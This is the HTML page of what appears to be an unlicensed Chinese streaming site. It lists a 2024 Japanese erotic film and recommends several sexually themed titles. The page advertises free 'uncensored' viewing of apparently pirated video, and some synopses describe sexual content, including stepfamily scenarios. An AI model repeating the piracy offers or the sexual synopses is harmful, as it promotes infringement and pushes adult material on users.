

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hysngc.com/video/281519.html
body_size: 14400
content:
<!DOCTYPE html><html><head><title>被抓到偷钱的兼职女工_HD中字/未删减/完整版/爱情片_免费高清电影在线观看 - 星空影院</title><meta name="keywords" content="被抓到偷钱的兼职女工,被抓到偷钱的兼职女工在线观看,爱情片" /><meta name="description" content="星空影院爱情片《被抓到偷钱的兼职女工》于2024年首映，由日本演员铃木真由等主演，星空影视提供高清电影被抓到偷钱的兼职女工未删减完整版免费在线观看。由于丈夫欠债，她的兼职工作已不足以养活自己。她偷偷偷走了商店的销售额，却被经理逮个正着。但她决定把他当作选美皇后来烤，让他保持沉默......" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.hysngc.com","wapurl":"www.hysngc.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230419-1/fbf1f2bd06a9f6c2cda6e41d23247266.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230419-1/fbf1f2bd06a9f6c2cda6e41d23247266.png);" href="/">星空影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/list/19.html">电影</a></li><li><a href="/list/29.html">电视剧</a></li><li><a href="/list/49.html">动漫</a></li><li><a href="/list/39.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">被抓到偷钱的兼职女工 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/list/19.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/29.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/49.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/39.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/class.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/class/wd/%E5%A5%BD%E5%A5%B3%E9%9A%BE%E5%AF%BB.html" rel="nofollow"><span class="hot_name">好女难寻</span></a></li><li><a href="/class/wd/%E5%8D%B0%E5%BC%8F%E8%8B%B1%E8%AF%AD.html" rel="nofollow"><span class="hot_name">印式英语</span></a></li><li><a href="/class/wd/%E5%93%AA%E5%90%92%E4%B9%8B%E9%AD%94%E7%AB%A5%E9%99%8D%E4%B8%96.html" rel="nofollow"><span class="hot_name">哪吒之魔童降世</span></a></li><li><a href="/class/wd/%E6%98%9F%E9%99%85%E7%A9%BF%E8%B6%8A.html" rel="nofollow"><span class="hot_name">星际穿越</span></a></li><li><a href="/class/wd/%E6%97%A0%E5%90%8D%E4%B9%8B%E8%BE%88.html" rel="nofollow"><span class="hot_name">无名之辈</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic3.imgyzzy.com/upload/vod/2024-07-31/202407311722424400.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/281519-1-1.html" data-original="https://pic3.imgyzzy.com/upload/vod/2024-07-31/202407311722424400.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD中字</span><span class="pic_vod text_right"><img src="https://www.hysngc.com/img.php?url=https://pic3.imgyzzy.com/upload/vod/2024-07-31/202407311722424400.jpg" alt="被抓到偷钱的兼职女工" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">被抓到偷钱的兼职女工</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：beizhuadaotouqiandejianzhinvgong</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>伦理<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>2.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">HD中字/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>铃木真由</li><li class="data"><span>更新时间：</span><em>2024-07-31</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/281519-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《被抓到偷钱的兼职女工》https://www.hysngc.com/video/281519.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '被抓到偷钱的兼职女工',bdPic : 'https://pic3.imgyzzy.com/upload/vod/2024-07-31/202407311722424400.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院爱情片《被抓到偷钱的兼职女工》是一部由知名导演执导，铃木真由等演员精彩演绎的日本电影，免费观看高清未删减完整版电影大全就上星空影视，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>由于丈夫欠债，她的兼职工作已不足以养活自己。她偷偷偷走了商店的销售额，却被经理逮个正着。但她决定把他当作选美皇后来烤，让他保持沉默......</span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【天堂影院】【迅雷下载】【星辰影院】【爱奇艺】【优酷视频】【百度电影院】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="281519" data-score="1"><span class="label">给【<strong>被抓到偷钱的兼职女工</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/273930.html" title="蜜桃成熟时3蜜桃仙子" data-original="https://img.ukuapi88.com/upload/vod/20220609-1/04932f83c1404a3a1430dfaa52132745.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/273930.html" title="蜜桃成熟时3蜜桃仙子">蜜桃成熟时3蜜桃仙子</a></p><p class="vodlist_sub">2023&nbsp;/&nbsp;未知&nbsp;/&nbsp;王书麒,芳正,梁焯满</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/273960.html" title="地狱小分队" data-original="https://xinlangtupian.com/upload/vod/20220720-1/b66bf3fc86c14f5feca13ab9e8f3b616.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/273960.html" title="地狱小分队">地狱小分队</a></p><p class="vodlist_sub">为了营救被恐怖分子绑架的外交官的儿子，一组拉斯维加斯的歌舞女郎经过突击培训，组织救援行</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/273961.html" title="荡照" data-original="https://xinlangtupian.com/upload/vod/20220723-1/c7e7b72f917918d31ca3aefbf837314c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/273961.html" title="荡照">荡照</a></p><p class="vodlist_sub">三女参加五届，女性只有;性类 rdquo;为首的一个女性的性治疗师，都希望能解决他们之</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/273979.html" title="隔壁的恋情不小心偷了" data-original="/img.php?url=http://leduozy1.com/upload/vod/20220517-1/9b0574b5531cf7b0758d5e0d084b6d31.jpeg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD无字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/273979.html" title="隔壁的恋情不小心偷了">隔壁的恋情不小心偷了</a></p><p class="vodlist_sub">由于与丈夫无聊而让我们暂时停止做爱对欲望不满的米奇今天再次遭到丈夫的拒绝，独自治愈了她</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/273980.html" title="女人的战争：搬来的男人" data-original="/img.php?url=http://leduozy1.com/upload/vod/20220517-1/6677577e5589b0a24ef081f0d90cef5a.jpeg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">独家中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/273980.html" title="女人的战争：搬来的男人">女人的战争：搬来的男人</a></p><p class="vodlist_sub">作为第一个，商人的生活几乎完成，所有他需要的是一个妻子。他会见了两名妇女，这一次他娶了</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/273982.html" title="暑假的诱惑" data-original="/img.php?url=http://leduozy1.com/upload/vod/20220516-1/40b128571ae6b8f24d83def673801227.jpeg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD无字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/273982.html" title="暑假的诱惑">暑假的诱惑</a></p><p class="vodlist_sub">等一下，你会来我房间吗？ 一年前，我失去了妻子“香织”和丈夫“吉彦”，他们住了一个星期</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/273984.html" title="金欣穆冈的故事" data-original="/img.php?url=http://leduozy1.com/upload/vod/20220516-1/3fed56d7e4bbe07d0be563b0894c0fb1.jpeg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD无字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/273984.html" title="金欣穆冈的故事">金欣穆冈的故事</a></p><p class="vodlist_sub">小圆对他的大儿子Nobuo感到不自在，他没有大开眼界。另外，当两个人独自一人时，他们常</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/273990.html" title="为什么妹妹不是我的3" data-original="https://pic3.imgyzzy.com/upload/vod/2024-02-17/202402171708142006.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/273990.html" title="为什么妹妹不是我的3">为什么妹妹不是我的3</a></p><p class="vodlist_sub">女朋友和姐姐比较如何?我多教教你好吗?插曲1:决定在堂姐住的小区和女朋友约会的弟弟在前</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/303104.html" title="欲望办公室：女上司的私密命令" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250515-1/c462e6fbeb01eaad6ce9a77022549859.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/303104.html" title="欲望办公室：女上司的私密命令">欲望办公室：女上司的私密命令</a></p><p class="vodlist_sub">半年前，翼被调到关西分公司……她是一位拥有G罩杯身材、美丽、好看、时尚的女上司。有一天</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/303386.html" title="嫌我邋遢还给我洗澡的嫂子" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250521-1/5b5703c8bc88eea0b7390f692d7487a4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/303386.html" title="嫌我邋遢还给我洗澡的嫂子">嫌我邋遢还给我洗澡的嫂子</a></p><p class="vodlist_sub">他的妻子美雪 (Miyuki) 外出度假时，他的嫂子来探望她。弘史请她和他一起住一晚，</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/302332.html" title="与女教授的二次激战" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250427-1/ef607c4b041aacf4cdac4559909827bf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/302332.html" title="与女教授的二次激战">与女教授的二次激战</a></p><p class="vodlist_sub">正处于痛苦与快乐之间的女教授，对围棋俱乐部王牌选手的突然退出感到意外。指导教授想尽一切</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/320019.html" title="比老公更厉害的男人" data-original="https://ckzyjpg.top/upload/vod/20260126-1/ecb9f3971a05de8c2e3689357982e6d9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/320019.html" title="比老公更厉害的男人">比老公更厉害的男人</a></p><p class="vodlist_sub">出身当地名门望族的孝一和单身母亲绘美不顾反对，结为夫妻。他们秘密搬到东京，开始了婚后生</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/320018.html" title="被丈夫下属气息吸引的妻子" data-original="https://ckzyjpg.top/upload/vod/20260126-1/21896ecc9fdac8ffa0dea7dac1330fb2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/320018.html" title="被丈夫下属气息吸引的妻子">被丈夫下属气息吸引的妻子</a></p><p class="vodlist_sub">绫香和丈夫很久没有性生活了，一天，丈夫的下属松本来拜访她。与丈夫的冷漠不同，松本总是面</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/320017.html" title="睁开眼的瞬间，继母的诱惑" data-original="https://ckzyjpg.top/upload/vod/20260126-1/2c8c77a50f272da9ebd3b313ad7a0552.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/320017.html" title="睁开眼的瞬间，继母的诱惑">睁开眼的瞬间，继母的诱惑</a></p><p class="vodlist_sub">继母去叫醒圭介时，发现他睡着时勃起了。由于很久没有和丈夫同房，她再也无法忍受，开始抚摸</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/320010.html" title="退婚后，被女闺蜜用身体安慰的夜晚" data-original="https://ckzyjpg.top/upload/vod/20260125-1/0ff4b5bda1699c11ab1f9da35c82ef88.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/320010.html" title="退婚后，被女闺蜜用身体安慰的夜晚">退婚后，被女闺蜜用身体安慰的夜晚</a></p><p class="vodlist_sub">未婚夫解除婚约后，我回到了家乡。在家的时候，我偶遇了学生时代暗恋的那个女孩。告诉她分手</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/320009.html" title="对成熟女教师的欲望" data-original="https://ckzyjpg.top/upload/vod/20260125-1/88fbe145110855bcd21e02318e8c232b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/320009.html" title="对成熟女教师的欲望">对成熟女教师的欲望</a></p><p class="vodlist_sub">樱的初恋是她的老师。学生时代，她鼓起勇气向老师告白，却被“师生”这道坚不可摧的墙挡在了</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/320008.html" title="越界的家长" data-original="https://ckzyjpg.top/upload/vod/20260125-1/4c51c52bd104447e6c10728a71af5877.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/320008.html" title="越界的家长">越界的家长</a></p><p class="vodlist_sub">一所高中。一个男人，一个男孩的叔叔，以家长的身份去侄子的学校探望，并与女班主任交谈。他</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/319918.html" title="水声未停的丰韵人妻" data-original="https://ckzyjpg.top/upload/vod/20260118-1/b0053619be8cd7bcc35bc145c7b5d625.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/319918.html" title="水声未停的丰韵人妻">水声未停的丰韵人妻</a></p><p class="vodlist_sub">叶月，某公司的经理……他工作比任何人都努力，但今天却有些紧张，而且心情很差……叶月有个</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/319917.html" title="出差之夜，继母的暧昧约定" data-original="https://ckzyjpg.top/upload/vod/20260118-1/d3a0fb4f88cfccb001c2d0dda45f701b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/319917.html" title="出差之夜，继母的暧昧约定">出差之夜，继母的暧昧约定</a></p><p class="vodlist_sub">他的父亲外出三天去寺庙参拜，留下凉太和继母独处。凉太一直暗恋着继母，认为这是个勾引她的</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/319916.html" title="偶像出身·小湊四叶 AV出道" data-original="https://ckzyjpg.top/upload/vod/20260118-1/5e79c2c6bf54bf2342c1e1a6a7887d42.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/319916.html" title="偶像出身·小湊四叶 AV出道">偶像出身·小湊四叶 AV出道</a></p><p class="vodlist_sub">这部影片生动地描绘了前日本偶像小凑四叶踏入成人影片行业的历程。她能否在这项独特的尝试中</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font 